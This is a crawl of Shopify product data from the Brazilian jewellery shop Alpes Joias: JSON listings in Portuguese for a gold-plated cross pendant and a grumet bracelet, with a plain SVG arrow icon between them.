{"id":7238982598679,"title":"Pingente Cruz Palito Amarrada (P) Banhado a Ouro 18K","handle":"pingente-cruz-palito-amarrada-p-banhado-a-ouro-18k","description":"\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003ePingente Cruz Palito Amarrada Banhado a Ouro 18K\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eO material utilizado na fabricação das nossas Joias é o Aço Inoxidável, o melhor metal para aderência do Banho de Ouro 18k.  \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eBanho de Ouro\u003c\/strong\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eAs joias passam por \u003cstrong data-mce-fragment=\"1\"\u003e4 banhos de camadas de ouro 18K e 24K \u003c\/strong\u003e(10 milésimos), que atreladas ao verniz antialérgico e ao acabamento de joalheria, garantem \u003cstrong data-mce-fragment=\"1\"\u003emaior qualidade e durabilidade\u003c\/strong\u003e para a sua joia.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eGarantia\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eTodas as nossas peças possuem a \u003cstrong data-mce-fragment=\"1\"\u003eGarantia de 12 meses\u003c\/strong\u003e. Garantia exclusiva para problemas de fabricação, não abrangendo quebras, ralados ou estrago do banho pelo mau uso da peça.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eO que chega para você:\u003c\/strong\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eAo adquirir nossas joias, você recebe sua joia em uma embalagem exclusiva e personalizada Alpes, acompanhada da nota fiscal e do cartão de garantia com os cuidados necessários para maior durabilidade da sua joia.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eEnvio\/ Rastreio\u003c\/strong\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eO envio é imediato, feito em até 48 horas úteis após a confirmação do pagamento do pedido. O código de rastreamento é enviado para o e-mail cadastrado no ato da compra. O tempo de entrega é calculado no momento do preenchimento do endereço, sendo a demonstração em dias úteis, e você pode acompanhar a entrega em nosso site, junto do código de rastreio disponibilizado.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eTroca\/ Devoluções \u003c\/strong\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eA garantia ou a troca do produto pode ser feita em até 7 dias após o recebimento das peças, caso o defeito seja referente a sua fabricação.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eCaracterísticas do Produto\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eModelo:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003ePingente Cruz Palito Amarrada Banhado a Ouro 18K\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eMaterial:\u003c\/strong\u003e Aço Inoxidável \/ Banhado a Ouro\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eTamanho:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003e2,5X1,5cm\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003ePeso:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003e1g\u003c\/p\u003e\n\u003c!----\u003e","published_at":"2024-06-25T10:11:22-03:00","created_at":"2024-06-25T10:10:58-03:00","vendor":"Alpes Joias","type":"pingente-cruz-palito-amarrada-p-banhado-a-ouro-18k","tags":["Pingente","Pingente banhado a ouro","Pingente banhados","Pingente para corrente","Pingente para correntes masculinas","Pingentes"],"price":4900,"price_min":4900,"price_max":4900,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":41488120184855,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Pingente Cruz Palito Amarrada (P) Banhado a Ouro 18K","public_title":null,"options":["Default Title"],"price":4900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0560\/9596\/5207\/files\/pingente-cruz-palito-amarrada-banhado-a-ouro-18k-9f81cbf160a7dea4b417141410571988-1024-1024.webp?v=1719321069","\/\/cdn.shopify.com\/s\/files\/1\/0560\/9596\/5207\/files\/Alpes_Joias_6282c804-cfd9-4acd-acbe-0e0f7410b79b.jpg?v=1755975709"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0560\/9596\/5207\/files\/pingente-cruz-palito-amarrada-banhado-a-ouro-18k-9f81cbf160a7dea4b417141410571988-1024-1024.webp?v=1719321069","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/pingente-cruz-palito-amarrada-p-banhado-a-ouro-18k","media":[{"alt":"Pingente Cruz Palito Amarrada (P) Banhado a Ouro 18K","id":24206700380183,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0560\/9596\/5207\/files\/pingente-cruz-palito-amarrada-banhado-a-ouro-18k-9f81cbf160a7dea4b417141410571988-1024-1024.webp?v=1719321069"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0560\/9596\/5207\/files\/pingente-cruz-palito-amarrada-banhado-a-ouro-18k-9f81cbf160a7dea4b417141410571988-1024-1024.webp?v=1719321069","width":1024},{"alt":"Alpes Joias.jpg","id":24345528074263,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0560\/9596\/5207\/files\/Alpes_Joias_6282c804-cfd9-4acd-acbe-0e0f7410b79b.jpg?v=1755975709"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0560\/9596\/5207\/files\/Alpes_Joias_6282c804-cfd9-4acd-acbe-0e0f7410b79b.jpg?v=1755975709","width":1024}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.shopify.com/extensions/019af8d0-fa50-705c-b1df-b30abe3d46a9/apphero-free-gift-18/assets/chevron-right-small.svg?v=1
body_size: -634
content:
<!-- Generated by IcoMoon.io -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M4.805 16c0.112 0 0.224-0.016 0.32-0.064s0.192-0.112 0.272-0.208l6.395-7.198c0.128-0.144 0.208-0.336 0.208-0.528s-0.080-0.384-0.208-0.528l-6.395-7.198c-0.064-0.080-0.144-0.144-0.24-0.192s-0.208-0.064-0.304-0.080c-0.112-0.016-0.208 0.016-0.32 0.048-0.096 0.032-0.192 0.096-0.272 0.16-0.080 0.080-0.144 0.16-0.192 0.256-0.032 0.080-0.064 0.192-0.064 0.288s0 0.208 0.048 0.32c0.032 0.096 0.080 0.192 0.16 0.272l5.916 6.654-5.932 6.67c-0.096 0.112-0.16 0.256-0.192 0.416-0.016 0.144 0 0.304 0.064 0.448s0.176 0.256 0.304 0.336c0.128 0.080 0.272 0.128 0.431 0.128z"></path>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://alpesjoias.com/products/pulseira-grumet-dupla-3mm-banhada-a-ouro-18k.js
body_size: 1668
content:
{"id":7237576359959,"title":"Pulseira Grumet Dupla 3mm Banhada a Ouro 18K","handle":"pulseira-grumet-dupla-3mm-banhada-a-ouro-18k","description":"\u003cdiv class=\"product-description user-content\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003ePulseira Grumet Dupla 3mm Banhada a Ouro 18K\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eO material utilizado na fabricação das nossas Joias é o Aço Inoxidável, o melhor metal para aderência do Banho de Ouro 18k.  \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eBanho de Ouro\u003c\/strong\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eAs joias passam por \u003cstrong data-mce-fragment=\"1\"\u003e4 banhos de camadas de ouro 18K e 24K \u003c\/strong\u003e(10 milésimos), que atreladas ao verniz antialérgico e ao acabamento de joalheria, garantem \u003cstrong data-mce-fragment=\"1\"\u003emaior qualidade e durabilidade\u003c\/strong\u003e para a sua joia.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eGarantia\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eTodas as nossas peças possuem a \u003cstrong data-mce-fragment=\"1\"\u003eGarantia de 12 meses\u003c\/strong\u003e. Garantia exclusiva para problemas de fabricação, não abrangendo quebras, ralados ou estrago do banho pelo mau uso da peça.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eO que chega para você:\u003c\/strong\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eAo adquirir nossas joias, você recebe sua joia em uma embalagem exclusiva e personalizada Alpes, acompanhada da nota fiscal e do cartão de garantia com os cuidados necessários para maior durabilidade da sua joia.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eEnvio\/ Rastreio\u003c\/strong\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eO envio é imediato, feito em até 48 horas úteis após a confirmação do pagamento do pedido. O código de rastreamento é enviado para o e-mail cadastrado no ato da compra. O tempo de entrega é calculado no momento do preenchimento do endereço, sendo a demonstração em dias úteis, e você pode acompanhar a entrega em nosso site, junto do código de rastreio disponibilizado.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eTroca\/ Devoluções \u003c\/strong\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eA garantia ou a troca do produto pode ser feita em até 7 dias após o recebimento das peças, caso o defeito seja referente a sua fabricação.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eCaracterísticas do Produto\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eModelo:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003ePulseira Grumet Dupla 3mm\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eMaterial:\u003c\/strong\u003e Aço Inoxidável \/ Banhado a Ouro\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003ePeso:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003e12g**\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e** O peso varia conforme o tamanho da pulseira, aqui informamos o peso médio, isso é um valor aproximado.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c!----\u003e","published_at":"2024-06-24T16:44:30-03:00","created_at":"2024-06-24T16:41:56-03:00","vendor":"Alpes Joias","type":"pulseira-grumet-dupla-3mm-banhada-a-ouro-18k","tags":["pulseira 18k","pulseira banhada a ouro","pulseira banhada a ouro 18k","pulseira banhada a ouro masculina","pulseira banhado a ouro","pulseira masculina","semijoia masculina"],"price":11900,"price_min":11900,"price_max":11900,"available":true,"price_varies":false,"compare_at_price":19900,"compare_at_price_min":19900,"compare_at_price_max":19900,"compare_at_price_varies":false,"variants":[{"id":41579272568855,"title":"19cm","option1":"19cm","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Pulseira Grumet Dupla 3mm Banhada a Ouro 18K - 19cm","public_title":"19cm","options":["19cm"],"price":11900,"weight":0,"compare_at_price":19900,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41485872562199,"title":"20cm","option1":"20cm","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Pulseira Grumet Dupla 3mm Banhada a Ouro 18K - 20cm","public_title":"20cm","options":["20cm"],"price":11900,"weight":0,"compare_at_price":19900,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41485874102295,"title":"21cm","option1":"21cm","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Pulseira Grumet Dupla 3mm Banhada a Ouro 18K - 21cm","public_title":"21cm","options":["21cm"],"price":11900,"weight":0,"compare_at_price":19900,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41579272601623,"title":"22cm","option1":"22cm","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Pulseira Grumet Dupla 3mm Banhada a Ouro 18K - 22cm","public_title":"22cm","options":["22cm"],"price":11900,"weight":0,"compare_at_price":19900,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41774874230807,"title":"23cm","option1":"23cm","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Pulseira Grumet Dupla 3mm Banhada a Ouro 18K - 23cm","public_title":"23cm","options":["23cm"],"price":11900,"weight":0,"compare_at_price":19900,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41774874263575,"title":"24cm","option1":"24cm","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Pulseira Grumet Dupla 3mm Banhada a Ouro 18K - 24cm","public_title":"24cm","options":["24cm"],"price":11900,"weight":0,"compare_at_price":19900,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0560\/9596\/5207\/files\/Pulseira_Grumet_Dupla_3mm_Banhada_a_Ouro_18K_2bfbbc87-ac2b-4020-8bf7-81e2591ee9ab.jpg?v=1729347867","\/\/cdn.shopify.com\/s\/files\/1\/0560\/9596\/5207\/files\/IMG_3977_Pulseira_Grumet_Dupla3mm_Banhada_a_Ouro_18Kcopiar.jpg?v=1755974100","\/\/cdn.shopify.com\/s\/files\/1\/0560\/9596\/5207\/files\/Pulseira_Grumet_.Dupla_3mmBanhada_a_Ouro_18K.jpg?v=1755974100","\/\/cdn.shopify.com\/s\/files\/1\/0560\/9596\/5207\/files\/Pulseira_Grumet_Dupla_3mm_Banhada_a_Ouro_.18K.jpg?v=1755974100","\/\/cdn.shopify.com\/s\/files\/1\/0560\/9596\/5207\/files\/Alpes_Joias_6282c804-cfd9-4acd-acbe-0e0f7410b79b.jpg?v=1755975709"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0560\/9596\/5207\/files\/Pulseira_Grumet_Dupla_3mm_Banhada_a_Ouro_18K_2bfbbc87-ac2b-4020-8bf7-81e2591ee9ab.jpg?v=1729347867","options":[{"name":"Tamanho","position":1,"values":["19cm","20cm","21cm","22cm","23cm","24cm"]}],"url":"\/products\/pulseira-grumet-dupla-3mm-banhada-a-ouro-18k","media":[{"alt":"Pulseira Grumet Dupla 3mm Banhada a Ouro 18K","id":24714630266903,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0560\/9596\/5207\/files\/Pulseira_Grumet_Dupla_3mm_Banhada_a_Ouro_18K_2bfbbc87-ac2b-4020-8bf7-81e2591ee9ab.jpg?v=1729347867"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0560\/9596\/5207\/files\/Pulseira_Grumet_Dupla_3mm_Banhada_a_Ouro_18K_2bfbbc87-ac2b-4020-8bf7-81e2591ee9ab.jpg?v=1729347867","width":1024},{"alt":"Pulseira Grumet Dupla 3mm Banhada a Ouro 18K","id":26480827990039,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0560\/9596\/5207\/files\/IMG_3977_Pulseira_Grumet_Dupla3mm_Banhada_a_Ouro_18Kcopiar.jpg?v=1755974100"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0560\/9596\/5207\/files\/IMG_3977_Pulseira_Grumet_Dupla3mm_Banhada_a_Ouro_18Kcopiar.jpg?v=1755974100","width":1024},{"alt":"Pulseira Grumet Dupla 3mm Banhada a Ouro 18K","id":26480827957271,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0560\/9596\/5207\/files\/Pulseira_Grumet_.Dupla_3mmBanhada_a_Ouro_18K.jpg?v=1755974100"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0560\/9596\/5207\/files\/Pulseira_Grumet_.Dupla_3mmBanhada_a_Ouro_18K.jpg?v=1755974100","width":1024},{"alt":"Pulseira Grumet Dupla 3mm Banhada a Ouro 18K","id":26480828022807,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0560\/9596\/5207\/files\/Pulseira_Grumet_Dupla_3mm_Banhada_a_Ouro_.18K.jpg?v=1755974100"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0560\/9596\/5207\/files\/Pulseira_Grumet_Dupla_3mm_Banhada_a_Ouro_.18K.jpg?v=1755974100","width":1024},{"alt":"Alpes Joias.jpg","id":24345528074263,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0560\/9596\/5207\/files\/Alpes_Joias_6282c804-cfd9-4acd-acbe-0e0f7410b79b.jpg?v=1755975709"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0560\/9596\/5207\/files\/Alpes_Joias_6282c804-cfd9-4acd-acbe-0e0f7410b79b.jpg?v=1755975709","width":1024}],"requires_selling_plan":false,"selling_plan_groups":[]}